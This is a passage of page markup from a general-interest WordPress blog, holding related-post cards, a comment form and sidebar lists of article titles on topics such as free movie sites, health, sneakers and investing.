	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/" class="image-link media-ratio ratio-16-9" title="Best Legal Websites to Watch Free Online Movies"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-450x338.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-450x338.png 450w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-300x225.png 300w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-768x576.png 768w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1.png 1024w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="free movies"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://nalhub.com/category/technology/" class="category term-color-132" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/">Best Legal Websites to Watch Free Online Movies</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T07:29:37+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-ultimate-secret-of-the-legend-of-hanuman-season-1-download-vegamovies/" class="image-link media-ratio ratio-16-9" title="The Ultimate Secret Of the Legend Of Hanuman Season 1 Download VegaMovies"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/the-legend-of-hanuman-season-1-download-vegamovies-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/the-legend-of-hanuman-season-1-download-vegamovies-450x253.png 450w, https://nalhub.com/wp-content/uploads/2022/10/the-legend-of-hanuman-season-1-download-vegamovies-300x169.png 300w, https://nalhub.com/wp-content/uploads/2022/10/the-legend-of-hanuman-season-1-download-vegamovies-1024x576.png 1024w, https://nalhub.com/wp-content/uploads/2022/10/the-legend-of-hanuman-season-1-download-vegamovies-768x432.png 768w, https://nalhub.com/wp-content/uploads/2022/10/the-legend-of-hanuman-season-1-download-vegamovies-150x84.png 150w, https://nalhub.com/wp-content/uploads/2022/10/the-legend-of-hanuman-season-1-download-vegamovies-1200x675.png 1200w, https://nalhub.com/wp-content/uploads/2022/10/the-legend-of-hanuman-season-1-download-vegamovies.png 1280w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Hanuman Season 1 ddownload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://nalhub.com/category/technology/" class="category term-color-132" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://nalhub.com/the-ultimate-secret-of-the-legend-of-hanuman-season-1-download-vegamovies/">The Ultimate Secret Of the Legend Of Hanuman Season 1 Download VegaMovies</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T10:17:31+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/what-is-kimcartoon-top-10-kimcartoon-alternatives-2022/" class="image-link media-ratio ratio-16-9" title="What is Kimcartoon – Top 10 kimcartoon alternatives 2022"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/white-and-grey-modern-website-application-education-project-group-school-presentation-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/white-and-grey-modern-website-application-education-project-group-school-presentation-1-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/white-and-grey-modern-website-application-education-project-group-school-presentation-1-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/white-and-grey-modern-website-application-education-project-group-school-presentation-1-1024x576.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/white-and-grey-modern-website-application-education-project-group-school-presentation-1-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/white-and-grey-modern-website-application-education-project-group-school-presentation-1-1536x864.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/white-and-grey-modern-website-application-education-project-group-school-presentation-1-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/white-and-grey-modern-website-application-education-project-group-school-presentation-1-1200x675.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/white-and-grey-modern-website-application-education-project-group-school-presentation-1.jpg 1920w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="kimcartoon"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://nalhub.com/category/technology/" class="category term-color-132" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://nalhub.com/what-is-kimcartoon-top-10-kimcartoon-alternatives-2022/">What is Kimcartoon – Top 10 kimcartoon alternatives 2022</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T10:04:05+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-web-design-services-and-why-should-you-care/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://nalhub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner ts-sticky-native">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="11">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/" class="image-link media-ratio ratio-is-custom" title="The Top 10 Dark Web Telegram Chat Groups and Channels in 2024"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp 300w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-150x104.webp 150w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp 450w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels.webp 720w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Dark Web Telegram Chat Groups and Channels"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/">The Top 10 Dark Web Telegram Chat Groups and Channels in 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-16T20:09:46+00:00">July 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/run-3-unblocked-games/">Run 3 Unblocked Games | A Comprehensive Guide About The Popular Game</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T05:01:11+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/brigette-lundy-paine/">Brigette Lundy-Paine</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:44:39+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/gawr-gura-real-face/">Gawr Gura Real Face| Revealed or Not? Find The Truth</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:39:25+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/" class="image-link media-ratio ratio-is-custom" title="Best Legal Websites to Watch Free Online Movies"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-300x225.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-300x225.png 300w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-768x576.png 768w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-150x113.png 150w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1-450x338.png 450w, https://nalhub.com/wp-content/uploads/2022/10/2022-10-06-1.png 1024w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="free movies"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/best-legal-websites-to-watch-free-online-movies/">Best Legal Websites to Watch Free Online Movies</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T07:29:37+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/" class="image-link media-ratio ratio-is-custom" title="How a Fire Tube Boiler Coil Works?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-300x200.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1536x1025.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-2048x1367.jpg 2048w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-150x100.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1200x801.jpg 1200w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Fire Tube Boiler Coil"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/">How a Fire Tube Boiler Coil Works?</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T05:13:01+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/" class="image-link media-ratio ratio-is-custom" title="Top high top sneakers men Lonodn 2022"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-300x300.webp 300w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-150x150.webp 150w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-768x768.webp 768w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-450x450.webp 450w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800.webp 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/">Top high top sneakers men Lonodn 2022</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T17:33:35+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/" class="image-link media-ratio ratio-is-custom" title="Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-300x214.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1024x731.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-768x549.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-150x107.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-450x321.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1200x857.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes.jpg 1400w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Investment Mistakes"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/">Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T16:38:58+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/understanding-everything-about-translation-services/" class="image-link media-ratio ratio-is-custom" title="Understanding Everything About Translation Services"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-300x169.webp 300w, https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-150x84.webp 150w, https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring-450x253.webp 450w, https://nalhub.com/wp-content/uploads/2022/10/TeleLanguage_Translation-Service_Hiring.webp 720w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Understanding Everything About Translation Services"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/understanding-everything-about-translation-services/">Understanding Everything About Translation Services</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T16:32:38+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none has-media-shadows" data-id="12" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/" class="image-link media-ratio ratio-16-9" title="The Top 10 Dark Web Telegram Chat Groups and Channels in 2024"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp 450w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels.webp 720w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Dark Web Telegram Chat Groups and Channels"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://nalhub.com/category/tips-tricks/" class="category term-color-133" rel="category" tabindex="-1">Tips &amp; Tricks</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/">The Top 10 Dark Web Telegram Chat Groups and Channels in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://nalhub.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-16T20:09:46+00:00">July 16, 2025</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Introduction The dark web has always been a mysterious part of the internet, often associated&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/run-3-unblocked-games/">Run 3 Unblocked Games | A Comprehensive Guide About The Popular Game</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T05:01:11+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/brigette-lundy-paine/">Brigette Lundy-Paine</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:44:39+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank" rel="nofollow noopener noreferrer">
<img loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/Smart-Woman.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-5" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="15">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-6-health-benefits-of-yoga-and-exercise/" class="image-link media-ratio ratio-is-custom" title="The 6 Health Benefits of Yoga and Exercise"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2-300x225.jpg 300w, https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2-768x576.jpg 768w, https://nalhub.com/wp-content/uploads/2021/10/hero-new-yoga-style-2.jpg 830w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="The 6 Health Benefits of Yoga and Exercise"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-6-health-benefits-of-yoga-and-exercise/">The 6 Health Benefits of Yoga and Exercise</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-10-28T10:32:27+00:00">October 28, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/headaches-and-their-treatments/" class="image-link media-ratio ratio-is-custom" title="Headaches and their Treatments"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches-300x200.jpg 300w, https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches-768x512.jpg 768w, https://nalhub.com/wp-content/uploads/2021/10/Causes-of-Headaches.jpg 1000w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Headaches and their Treatments"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/headaches-and-their-treatments/">Headaches and their Treatments</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-10-28T11:05:40+00:00">October 28, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/what-is-the-safest-drug-for-erectile-dysfunction/" class="image-link media-ratio ratio-is-custom" title="What is the safest drug for erectile dysfunction?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-200x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-200x300.jpg 200w, https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-684x1024.jpg 684w, https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio-768x1150.jpg 768w, https://nalhub.com/wp-content/uploads/2021/10/What-is-the-safest-drug-for-erectile-dysfunctio.jpg 1000w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="What is the safest drug for erectile dysfunctio"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/what-is-the-safest-drug-for-erectile-dysfunction/">What is the safest drug for erectile dysfunction?</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-10-28T12:14:01+00:00">October 28, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored spc-social-follow-split">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://nalhub.com/">
								
				<li class="service-wrap">

					<a href="" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-tiktok" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-tiktok"></i>
						<span class="label">TikTok</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-whatsapp" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-whatsapp"></i>
						<span class="label">WhatsApp</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
